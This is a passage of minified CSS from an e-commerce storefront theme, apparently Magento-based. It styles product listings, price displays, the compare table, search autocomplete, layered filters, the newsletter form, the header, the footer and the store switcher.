.product-item{display:inline-block}.product-items,.request-items{font-size:0}.product-item,.request-item{font-size:var(--product_item-size);vertical-align:top}.product-item:nth-child(2n + 1),.request-item:nth-child(2n + 1){margin-left:0}.product-item-name,.request-item-name{-moz-hyphens:auto;-ms-hyphens:auto;-webkit-hyphens:auto;display:block;hyphens:auto;margin:6px 0;word-wrap:break-word}.product-item-info,.request-item-info{max-width:100%}.product-item-actions,.request-item-actions{font-size:0}.product-item-actions>*,.request-item-actions>*{font-size:1.4rem}.product-item-actions .actions-secondary>button.action,.request-item-actions .actions-secondary>button.action,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action,.request-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action,.product-item-actions .actions-secondary>.action-gift.action,.request-item-actions .actions-secondary>.action-gift.action{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:var(--font-weight__regular, 400)}.product-item-actions .actions-secondary>button.action:focus,.request-item-actions .actions-secondary>button.action:focus,.product-item-actions .actions-secondary>button.action:active,.request-item-actions .actions-secondary>button.action:active,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action:focus,.request-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action:focus,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action:active,.request-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action:active,.product-item-actions .actions-secondary>.action-gift.action:focus,.request-item-actions .actions-secondary>.action-gift.action:focus,.product-item-actions .actions-secondary>.action-gift.action:active,.request-item-actions .actions-secondary>.action-gift.action:active{background:none;border:none}.product-item-actions .actions-secondary>button.action:hover,.request-item-actions .actions-secondary>button.action:hover,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action:hover,.request-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action:hover,.product-item-actions .actions-secondary>.action-gift.action:hover,.request-item-actions .actions-secondary>.action-gift.action:hover{background:none;border:none}.product-item-actions .actions-secondary>button.action.disabled,.request-item-actions .actions-secondary>button.action.disabled,.product-item-actions .actions-secondary>button.action[disabled],.request-item-actions .actions-secondary>button.action[disabled],fieldset[disabled] .product-item-actions .actions-secondary>button.action,fieldset[disabled] .request-item-actions .actions-secondary>button.action,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action.disabled,.request-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action.disabled,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action[disabled],.request-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action[disabled],fieldset[disabled] .product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action,fieldset[disabled] .request-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action,.product-item-actions .actions-secondary>.action-gift.action.disabled,.request-item-actions .actions-secondary>.action-gift.action.disabled,.product-item-actions .actions-secondary>.action-gift.action[disabled],.request-item-actions .actions-secondary>.action-gift.action[disabled],fieldset[disabled] .product-item-actions .actions-secondary>.action-gift.action,fieldset[disabled] .request-item-actions .actions-secondary>.action-gift.action{pointer-events:none;opacity:.5}.product-item-actions .actions-primary,.request-item-actions .actions-primary{display:inline-block;vertical-align:middle}.product-item-description,.request-item-description{margin:1.5rem 0}.product-item .product-reviews-summary .rating-summary,.request-item .product-reviews-summary .rating-summary{margin:0 4px 0 0}.product-item .product-reviews-summary .reviews-actions,.request-item .product-reviews-summary .reviews-actions{font-size:12px}.product-item .tocompare:before,.request-item .tocompare:before{content:'\e61f'}.product-item .tocart,.request-item .tocart{white-space:nowrap}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee{margin-top:6px}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee,.price-container .price-including-tax+.price-excluding-tax .price,.price-container .weee .price,.price-container .weee+.price-excluding-tax:before,.price-container .weee+.price-excluding-tax .price{font-size:1.1rem}.price-container .weee:before{content:'(' attr(data-label) ': '}.price-container .weee:after{content:')'}.price-container .weee+.price-excluding-tax:before{content:attr(data-label) ': '}.category-image .image{display:block;height:auto;max-width:100%}.category-image,.category-description{margin-bottom:24px}.toolbar{margin:3rem 0 0;padding:4rem 1rem 0}.toolbar-amount{display:block;line-height:26px;margin:0;vertical-align:middle}.products.wrapper~.toolbar .toolbar-amount{display:none}.toolbar-products:not(:last-of-type){margin-bottom:-1.8rem}.toolbar-products:not(:last-child){background:#fff;color:var(--text__color, #666);display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;margin-top:0;padding:0;border:0}.toolbar-products:not(:last-child):after,.toolbar-products:not(:last-child):before{display:none}.toolbar-products:not(:last-child) .toolbar-amount{order:1;flex:1;font-size:var(--sidebar_widget_title-size, 1.8rem)}.toolbar-products:not(:last-child) .modes{order:3}.toolbar-products:not(:last-child) .grid-mode-show-type-products{order:4}.toolbar-products:not(:last-child) .sorter{order:2;margin-right:5px;display:inline-flex;justify-content:flex-start;flex:1;align-items:center}.toolbar-products:not(:last-child) label,.toolbar-products:not(:last-child) .sorter-action{color:var(--text__color, #666)}.toolbar-products select{height:auto;padding:5px 10px;border-radius:var(--button__border-radius)}.toolbar-products .pages{display:none}.products.wrapper~.toolbar-products .pages{display:inline}.toolbar-products .limiter label{display:none}.toolbar-products .limiter .control{display:inline-block}.products.wrapper~.toolbar .sorter{display:none}.sorter .sorter-action{position:relative;top:-2px}.sorter-options{margin:0 0 0 7px;width:auto}.sorter-action{vertical-align:top;display:inline-block;text-decoration:none}.sorter-action>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sorter-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:32px;color:inherit;content:'\e613';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sorter-action:hover:before{color:var(--theme__color__primary, #56cfe1)}.sorter .sorter-label{display:none}.sorter .sort-desc:before{content:'\e614'}.modes{display:inline-flex;align-items:center}.modes .modes-label{display:none}.modes .modes-mode{display:inline-flex;align-items:center}.limiter-options{margin:0 5px 0 7px;width:auto}.limiter-label{font-weight:var(--font-weight__regular, 400)}.page-products .toolbar .limiter{display:none}.old-price,.old.price{text-decoration:line-through}.prices-tier .price-container .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.prices-tier .price-container .price-including-tax+.price-excluding-tax:last-child:after{content:')'}.prices-tier .price-container .weee[data-label]{display:inline}.prices-tier .price-container .weee[data-label] .price{font-size:1.1rem}.prices-tier .price-container .weee[data-label]:before{content:' +' attr(data-label) ': '}.actual-price{font-weight:var(--headings__font-weight-secondary)}.product.name a{font-weight:var(--headings__font-weight-secondary)}.category-image .image{display:block;height:auto;max-width:100%}.category-image,.category-description{margin-bottom:24px}.product.media .placeholder .photo.container{max-width:100%}.product.media .notice{color:#7ddae8;font-size:1.2rem;margin:12px 0}.product.media .product.thumbs{margin:24px 0 36px}.product.media .items.thumbs{margin:0;padding:0;list-style:none none}.product.media .items.thumbs>li{display:inline-block;vertical-align:top}.product.media .items.thumbs .active{display:block;line-height:1}.product.info.detailed{clear:both;margin-bottom:30px}.product.info.detailed .table-wrapper{margin-bottom:0}.product.info.detailed .additional-attributes{width:100%}.product.info.detailed .additional-attributes>thead>tr>td,.product.info.detailed .additional-attributes>tbody>tr>td,.product.info.detailed .additional-attributes>tfoot>tr>td{padding:4px 6px 12px 6px}.product.info.detailed .additional-attributes>thead>tr>th,.product.info.detailed .additional-attributes>tbody>tr>th,.product.info.detailed .additional-attributes>tfoot>tr>th{padding:4px 36px 12px 0}.product.info.detailed .additional-attributes tbody tr th{font-weight:var(--heading__font-weight__base, 600);color:var(--heading__color__base, #000)}.product.info.detailed .additional-attributes tbody tr th,.product.info.detailed .additional-attributes tbody tr td{padding:.8rem 0}.product.info.detailed .additional-attributes tbody tr:not(:only-child, :last-child){border-bottom:1px solid var(--border-color__base, #eee)}.product-info-main .page-title-wrapper .page-title{margin-bottom:0.7rem;text-align:left}.product-info-main .stock.available,.product-info-main .stock.unavailable{display:inline-block;margin-right:24px;vertical-align:top}.product-info-main .stock.available:before,.product-info-main .stock.unavailable:before{content:attr(title) ':';font-weight:var(--text-weight, var(--font-weight__regular, 400))}.product-info-main .product.attribute.sku{display:inline-block;vertical-align:top}.product-info-main .product.attribute.sku>.value{display:inline-block;vertical-align:top;word-break:break-all}.product-info-main .product.attribute.sku .type{font-weight:var(--text-weight, var(--font-weight__regular, 400))}.product-info-main .product.attribute.sku .type:after{content:':'}.product-info-main .product.attribute.overview{margin:calc(22px) 0 calc(27px)}.product-info-main .product.attribute.overview th{font-weight:600;color:#000;white-space:nowrap;width:1%;padding-right:1.4rem !important}.product-info-main .product.alert{margin:12px 0}.product-info-main .product-reviews-summary .reviews-actions{font-size:1.3rem;line-height:1}.product-info-main .product-options-bottom{margin:0}.product-options-wrapper .fieldset-product-options-inner .legend{font-weight:var(--headings__font-weight-secondary);margin:0 0 6px;font-size:1.4rem;border:none;display:inline-block;float:none;padding:0}.product-options-wrapper .fieldset-product-options-inner input.datetime-picker~select.datetime-picker{margin-top:12px}.product-options-wrapper .fieldset-product-options-inner.required .legend:after,.product-options-wrapper .fieldset-product-options-inner._required .legend:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 6px}.product-options-wrapper .field .note{display:block}.product-info-main .price-box .price-label,.product-options-bottom .price-box .price-label{display:none !important}.product-info-main .price-box .old-price .price,.product-options-bottom .price-box .old-price .price{font-weight:var(--font-weight__regular, 400)}.product-info-main .price-box .price,.product-options-bottom .price-box .price{white-space:nowrap}.product-info-main .special-price .price-label+.price-wrapper,.product-options-bottom .special-price .price-label+.price-wrapper{display:inline-block}.product-info-main .old-price .price-label:after,.product-options-bottom .old-price .price-label:after,.product-info-main .special-price .price-label:after,.product-options-bottom .special-price .price-label:after{content:': '}.product-info-main .box-tocart,.product-options-bottom .box-tocart{margin-right:1.3rem}.product-info-main .box-tocart .fieldset,.product-options-bottom .box-tocart .fieldset{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:flex-start;margin-bottom:0}.product-info-main .box-tocart .fieldset>div,.product-options-bottom .box-tocart .fieldset>div{margin-bottom:1.3rem}.product-info-main .box-tocart .fieldset #paypal-smart-button,.product-options-bottom .box-tocart .fieldset #paypal-smart-button{text-align:left;margin-top:1rem}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{text-align:center}.product-info-main .box-tocart .field.qty label,.product-options-bottom .box-tocart .field.qty label{display:none}.product-info-main .box-tocart .input-text.qty,.product-options-bottom .box-tocart .input-text.qty{text-align:center;width:45px;font-weight:var(--heading__font-weight__base, 600)}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{text-align:center}.product-info-main .product-addto-links,.product-options-bottom .product-addto-links{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center}.product-info-main .product-addto-links .action,.product-options-bottom .product-addto-links .action{-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s);font-size:1.6rem;display:inline-flex;align-items:center;justify-content:center}.product-info-main .product-addto-links .action span,.product-options-bottom .product-addto-links .action span{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.product-info-main .product-addto-links .action:not(:last-child),.product-options-bottom .product-addto-links .action:not(:last-child){margin-right:1.3rem}.product-info-main .action.tocompare,.product-options-bottom .action.tocompare{vertical-align:middle}.product-options-bottom{margin:.7rem 0 1.7rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center}.prices-tier{background:#f5f5f5;margin:12px 0;padding:12px 18px}.prices-tier .price-container{display:inline-block}.prices-tier .price-including-tax,.prices-tier .price-excluding-tax,.prices-tier .weee{display:inline-block}.prices-tier .price-including-tax .price,.prices-tier .price-excluding-tax .price,.prices-tier .weee .price{font-size:1.4rem;font-weight:var(--headings__font-weight-secondary)}.ui-dialog-titlebar-close{line-height:1.75;margin:0;padding:0;color:var(--link__color);text-decoration:none;background:none;border:0;display:inline}.ui-dialog-titlebar-close:visited{color:var(--link__color);text-decoration:none}.ui-dialog-titlebar-close:hover{color:var(--link__hover__color);text-decoration:none}.ui-dialog-titlebar-close:active{color:#666;text-decoration:none}.ui-dialog-titlebar-close:hover,.ui-dialog-titlebar-close:active,.ui-dialog-titlebar-close:focus{background:none;border:0}.ui-dialog-titlebar-close.disabled,.ui-dialog-titlebar-close[disabled],fieldset[disabled] .ui-dialog-titlebar-close{color:var(--link__color);opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.block.related .action.select{margin:0 6px}.block-compare .block-title .counter,.block-wishlist .block-title .counter{display:none}.sidebar .product-items .product-item{margin-bottom:24px;position:relative;background:transparent}.sidebar .product-items .product-item-info{position:relative;width:auto;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;margin-left:-0.75rem;margin-right:-0.75rem}.sidebar .product-items .product-item-info>*{padding-left:0.75rem;padding-right:0.75rem}.sidebar .product-items .product-item-name{margin-top:0}.sidebar .product-items .product-item-details{flex:1}.sidebar .product-items .product-item-actions{display:block;margin-top:0}.sidebar .product-items .product-item-actions>div{margin-bottom:0.8rem}.sidebar .product-items .product-item-actions .actions-primary{margin-right:1rem}.sidebar .product-items .product-item-actions .actions-primary .action.tocart{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;text-decoration:none;text-shadow:none;font-weight:var(--font-weight__regular, 400);border-radius:0;padding:0;font-size:1.3rem;border-bottom:2px solid}.sidebar .product-items .product-item-actions .actions-primary .action.tocart:focus,.sidebar .product-items .product-item-actions .actions-primary .action.tocart:active{background:none;border:none}.sidebar .product-items .product-item-actions .actions-primary .action.tocart:hover{background:none;border:none}.sidebar .product-items .product-item-actions .actions-primary .action.tocart.disabled,.sidebar .product-items .product-item-actions .actions-primary .action.tocart[disabled],fieldset[disabled] .sidebar .product-items .product-item-actions .actions-primary .action.tocart{pointer-events:none;opacity:.5}.sidebar .product-items .product-item-actions .actions-primary .action.tocart:not(:hover){color:var(--heading__color__base, #000)}.sidebar .product-items .product-item-actions .actions-primary .action.tocart:hover{color:var(--link__hover__color)}.sidebar .product-items .product-item-actions .actions-primary .action.tocart:before{display:none}.sidebar .product-items .product-item-actions .button_quickview a:before{display:none}.sidebar .product-items .product-item-actions .button_quickview a:not(:hover){color:var(--heading__color__base, #000)}.sidebar .product-items .price-box{display:block;margin:3px 0}.sidebar .product-items .text{margin-right:8px}.sidebar .product-items .counter{color:#7ddae8;font-size:1.2rem;white-space:nowrap}.sidebar .product-items .minilist .price{display:inline;padding:0}.sidebar .product-items .minilist .weee:before{display:inline-block}.sidebar .actions-toolbar .primary .action{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:var(--font-weight__regular, 400)}.sidebar .actions-toolbar .primary .action:focus,.sidebar .actions-toolbar .primary .action:active{background:none;border:none}.sidebar .actions-toolbar .primary .action:hover{background:none;border:none}.sidebar .actions-toolbar .primary .action.disabled,.sidebar .actions-toolbar .primary .action[disabled],fieldset[disabled] .sidebar .actions-toolbar .primary .action{pointer-events:none;opacity:.5}.sidebar .actions-toolbar .primary .action:not(:hover){color:var(--heading__color__base, #000)}.sidebar .actions-toolbar .primary .action:hover{color:var(--link__hover__color)}.sidebar .action.delete{position:absolute;right:0;top:0}.sidebar .action.delete:before{font-size:2rem}.sidebar .product-items-images{margin-left:-6px}.sidebar .product-items-images .product-item{float:left;padding-left:6px}.sidebar .product-items-names .product-item{display:flex;margin-bottom:12px}.sidebar .product-items-names .product-item-name{margin:0}.catalog-category-view.page-layout-1column .column.main{min-height:inherit}body.catalog-product-compare-index .action.print{float:right;margin:15px 0}.table-wrapper.comparison{clear:both;max-width:100%;overflow-x:auto}.table-comparison{table-layout:fixed}.table-comparison .cell.label,.table-comparison td:last-child{border-right:1px solid #ddd}.table-comparison .cell{padding:15px;width:140px}.table-comparison .cell .attribute.value{overflow:hidden;width:100%}.table-comparison .cell.product.info,.table-comparison .cell.product.label{border-bottom:1px solid #ddd}.table-comparison .cell.label .attribute.label{display:block;width:100%;word-wrap:break-word}.table-comparison .cell.attribute img{height:auto;max-width:100%}.table-comparison .product-item-photo{display:block;margin:0 auto 15px}.table-comparison .product-image-photo{margin-left:0}.table-comparison .product-item-actions,.table-comparison .price-box,.table-comparison .product.rating,.table-comparison .product-item-name{display:block;margin:15px 0}.table-comparison .product-addto-links{margin-top:15px}.table-comparison .product-addto-links .action.split,.table-comparison .product-addto-links .action.toggle{line-height:1.2rem;padding:6px 8px;font-size:1.1rem}.table-comparison .product-addto-links .action.toggle{padding:0}.table-comparison .cell.remove{padding-bottom:0;padding-top:0;text-align:right}.table-comparison .product-item-actions>.actions-primary+.actions-secondary{margin-top:12px}.table-comparison .action.tocart{white-space:nowrap}.comparison.headings{background:#fff;left:0;position:absolute;top:0;width:auto;z-index:2}.block-compare .product-item .product-item-name{font-weight:var(--text-weight, var(--font-weight__regular, 400))}.block-compare .action.delete{right:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.block-compare .actions-toolbar{margin:2rem 0 0}.block-compare .actions-toolbar .secondary a.action{margin-top:0}.search-autocomplete{margin-top:0}.block-search{margin-bottom:0}.block-search .block-title{display:none}.block-search .block-content{margin-bottom:0}.block-search .label{display:none}.block-search .action.search{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:var(--font-weight__regular, 400);padding:6px 0;position:absolute;right:10px;top:0;z-index:1}.block-search .action.search>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .action.search:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:var(--heading__color__base, #000);content:'\e615';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-search .action.search:hover:before{color:inherit}.block-search .action.search:active:before{color:inherit}.block-search .action.search:focus,.block-search .action.search:active{background:none;border:none}.block-search .action.search:hover{background:none;border:none}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{pointer-events:none;opacity:.5}.block-search .action.search:focus:before{color:#333}.block-search input{margin:0}.block-search input::-webkit-input-placeholder{color:#999}.block-search input:-moz-placeholder{color:#999}.block-search input::-moz-placeholder{color:#999}.block-search input:-ms-input-placeholder{color:#999}.block-search .nested{display:none}.search-autocomplete{display:none;margin-top:-15px;overflow:hidden;position:absolute;z-index:3}.search-autocomplete ul{margin:0;padding:0;list-style:none none}.search-autocomplete ul li{border-top:1px solid #e5e5e5;cursor:pointer;margin:0;padding:6px 48px 6px 12px;position:relative;text-align:left;white-space:normal}.search-autocomplete ul li:not(:empty){border-top:0;border:1px solid var(--form-element-input__border-color, #d2d2d2);background:#fff}.search-autocomplete ul li:first-child{border-top:none}.search-autocomplete ul li:hover,.search-autocomplete ul li.selected{background:#e8e8e8}.search-autocomplete ul li .amount{color:#999;position:absolute;right:7px;top:6px}.form.search.advanced .fields.range .field:first-child{position:relative}.form.search.advanced .fields.range .field:first-child .control{padding-right:25px}.form.search.advanced .fields.range .field:first-child .control:after{content:' \2013 ';display:inline-block;position:absolute;right:0;text-align:center;top:6px;width:25px}.form.search.advanced .fields.range .field:last-child{position:relative}.form.search.advanced .fields.range .field:last-child div.mage-error[generated]{left:0;position:absolute;top:32px}.form.search.advanced .fields.range .field.with-addon .control{padding-right:45px}.form.search.advanced .group.price .addon .addafter{background:none;border:0;padding-top:6px;position:absolute;right:0;top:0}.search.summary{margin-bottom:12px}.form.contact{float:none;width:100%;margin-bottom:3rem}.form.contact .row.field{margin-left:-15px;margin-right:-15px;margin-bottom:0}.form.contact .row.field>div{margin-bottom:15px}.form.contact .control{line-height:1}.form.contact .actions-toolbar>.primary,.form.contact .actions-toolbar>.secondary{text-align:left}.contact-us-page .contact-us{margin:0 auto}.filter-options .filter-options-title,.block .filter-options-title,.filter-options .block-title strong,.block .block-title strong{cursor:pointer;overflow:hidden;position:relative;word-break:break-all;z-index:1;font-size:var(--sidebar_widget_title-mobile-size, 1.8rem);font-weight:var(--headings__font-weight-secondary);color:var(--heading__color__base, #000)}.filter-area .filter-options-title{position:relative}.filter-area .filter-options-title::after,.filter-area .filter-options-title:before{position:absolute;content:'';top:50%;right:18px;background-color:currentColor;-webkit-transform:translateY(-50%) rotate(-90deg);-moz-transform:translateY(-50%) rotate(-90deg);-ms-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg);-webkit-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;-moz-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;-ms-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out}.filter-area .filter-options-title:after{width:1px;height:12px;right:24px}.filter-area .filter-options-title:before{width:12px;height:1px;opacity:1}.active>.filter-area .filter-options-title:before,.active>.filter-area .filter-options-title:after{-webkit-transform:translateY(-50%) rotate(90deg);-moz-transform:translateY(-50%) rotate(90deg);-ms-transform:translateY(-50%) rotate(90deg);transform:translateY(-50%) rotate(90deg)}.active>.filter-area .filter-options-title::before{opacity:0}@media only screen and (min-width:992px){.filter-area .filter-options-title::after,.filter-area .filter-options-title::before{top:40%}}.filter-area .filter-options-item.active .filter-options-title:before,.filter-area .filter-options-item.active .filter-options-title:after{-webkit-transform:translateY(-50%) rotate(90deg);-moz-transform:translateY(-50%) rotate(90deg);-ms-transform:translateY(-50%) rotate(90deg);transform:translateY(-50%) rotate(90deg)}.filter-area .filter-options-item.active .filter-options-title::before{opacity:0}.filter.block{margin-bottom:0}.filter-title strong[data-count]:after{color:#fff;background:var(--theme__color__primary, #56cfe1);border-radius:2px;content:attr(data-count);display:inline-block;font-size:.8em;line-height:1;margin:0 6px;min-width:1em;padding:2px}.filter-title strong.disabled{opacity:.5}.filter .block-subtitle{font-weight:var(--text-weight, var(--font-weight__regular, 400));padding-bottom:1.8rem;color:var(--heading__color__base, #000);font-size:3.4rem}.filter-current{margin:0}.filter-current .items{padding:6px 12px;padding-left:0}.filter-current .item{padding-left:20px;position:relative;z-index:1;color:var(--heading__color__base, #000)}.filter .filter-current-subtitle{border:none;display:block;padding-bottom:12px}.filter-current .action.remove{left:-5px;position:absolute}.filter-actions{margin-bottom:30px}.filter-actions a:not(:hover){color:var(--heading__color__base, #000)}.filter-label{font-weight:var(--heading__font-weight__base, 600)}.filter-label:after{content:': '}.filter-value{color:var(--text__color, #666)}.filter-options{display:none;margin:0}.filter-options-content{margin:0}.filter-options-content ul,.filter-options-content ol{padding-left:0;list-style:none;margin-bottom:0}.filter-options-content .item{margin:12px 0}.filter-options-content .item:last-child{margin-bottom:0}.filter-options-content .item:first-child{margin-top:0}.filter-options-content a{color:var(--heading__color__base, #000);margin-right:-5px;padding-right:7px}.filter-options-content a:hover{color:var(--link__hover__color);text-decoration:none}.filter-options-content a:hover+.count{background-color:#e8e8e8}.filter-options-content .count{color:var(--text__color, #666);font-weight:300;padding-left:5px;padding-right:5px;font-size:1.5rem}.filter-options-content .count:before{content:'('}.filter-options-content .count:after{content:')'}.filter-options-content .swatch-attribute .swatch-option{min-width:2.6rem;width:3.2rem;height:3.2rem;font-size:0.85714rem;padding:0;margin:0 10px 10px 0;background:transparent;display:inline-flex;align-items:center;justify-content:center;border-radius:50%;outline:none;overflow:visible;background-size:cover !important}.filter-options-content .swatch-attribute .swatch-option:focus{box-shadow:none;border-color:var(--theme__color__primary, #56cfe1)}.catalog-category-sidebar-canvas .filter-current h2{margin-bottom:5px}.block.newsletter{position:relative;z-index:2}.block.newsletter .form.subscribe{display:table;width:100%}.block.newsletter .fieldset{display:table-cell;margin:0;padding:0;vertical-align:top}.block.newsletter .field{margin:0}.block.newsletter .field .control{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;margin:auto;width:100%;justify-content:center;align-items:center}.block.newsletter .field .control .input-focus{flex:1}.block.newsletter input{padding:0 0 0 20px;border-top-right-radius:0px;border-bottom-right-radius:0px}.block.newsletter .title{display:none}.block.newsletter .action.subscribe{margin-left:-1px;border-radius:5px;border-bottom-left-radius:0;border-top-left-radius:0}.block.newsletter div.mage-error[generated]{position:absolute}body{background-color:#fff}.page-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;overflow:hidden;min-height:100vh}.page-main{-webkit-flex-grow:1;flex-grow:1}.page-header{background-color:var(--header__background-color);border-bottom:1px solid var(--border-color__base, #eee);margin-bottom:24px}.header.content{padding-top:12px;position:relative}.logo img{display:block}.page-print .logo{float:none}.page-main>.page-title-wrapper .page-title+.action{margin-top:36px}.action.skip:focus{background:#f0f0f0;padding:12px;box-sizing:border-box;left:0;position:absolute;text-align:center;top:0;width:100%;z-index:15}.action-skip-wrapper{height:0;position:relative}.message.global p{margin:0}.message.global.noscript,.message.global.cookie{margin:0 0 12px;padding:12px 24px;display:block;line-height:1.2em;font-size:1.5rem;background:#ffee9c;border-color:#d6ca8e;color:var(--text__color, #666);margin:0}.message.global.noscript a,.message.global.cookie a{color:var(--link__color)}.message.global.noscript a:hover,.message.global.cookie a:hover{color:var(--link__hover__color)}.message.global.noscript a:active,.message.global.cookie a:active{color:#666}.message.global.cookie{bottom:0;left:0;position:fixed;right:0;z-index:3}.message.global.cookie .actions{margin-top:12px}.message.global.demo{margin:0 0 12px;padding:12px 24px;display:block;line-height:1.2em;font-size:1.5rem;background:#ff0101;border-color:none;color:#fff;margin-bottom:0;text-align:center}.message.global.demo a{color:var(--link__color)}.message.global.demo a:hover{color:var(--link__hover__color)}.message.global.demo a:active{color:#666}.page-footer{margin-top:auto}.footer.content{border-top:1px solid var(--border-color__base, #eee);margin-top:25px;padding-bottom:25px;padding-top:25px}.footer.content .links>li{margin:0 0 8px}.footer.content .switcher-store{margin:0 0 30px}.footer .copyright,.footer .bugs{display:block;margin:20px 0 0}.page-header .switcher,.page-footer .switcher{margin-right:10px}.page-header .switcher .options,.page-footer .switcher .options{display:inline-block;position:relative}.page-header .switcher .options:before,.page-footer .switcher .options:before,.page-header .switcher .options:after,.page-footer .switcher .options:after{content:'';display:table}.page-header .switcher .options:after,.page-footer .switcher .options:after{clear:both}.page-header .switcher .options .action.toggle,.page-footer .switcher .options .action.toggle{padding:0;cursor:pointer;display:inline-block;text-decoration:none}.page-header .switcher .options .action.toggle>span,.page-footer .switcher .options .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .switcher .options .action.toggle:after,.page-footer .switcher .options .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-header .switcher .options .action.toggle:hover:after,.page-footer .switcher .options .action.toggle:hover:after{color:inherit}.page-header .switcher .options .action.toggle:active:after,.page-footer .switcher .options .action.toggle:active:after{color:inherit}.page-header .switcher .options .action.toggle.active,.page-footer .switcher .options .action.toggle.active{display:inline-block;text-decoration:none}.page-header .switcher .options .action.toggle.active>span,.page-footer .switcher .options .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .switcher .options .action.toggle.active:after,.page-footer .switcher .options .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e621';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-header .switcher .options .action.toggle.active:hover:after,.page-footer .switcher .options .action.toggle.active:hover:after{color:inherit}.page-header .switcher .options .action.toggle.active:active:after,.page-footer .switcher .options .action.toggle.active:active:after{color:inherit}.page-header .switcher .options ul.dropdown,.page-footer .switcher .options ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:160px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.page-header .switcher .options ul.dropdown li,.page-footer .switcher .options ul.dropdown li{margin:0;padding:0}.page-header .switcher .options ul.dropdown li:hover,.page-footer .switcher .options ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.page-header .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before,.page-header .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.page-header .switcher .options ul.dropdown:before,.page-footer .switcher 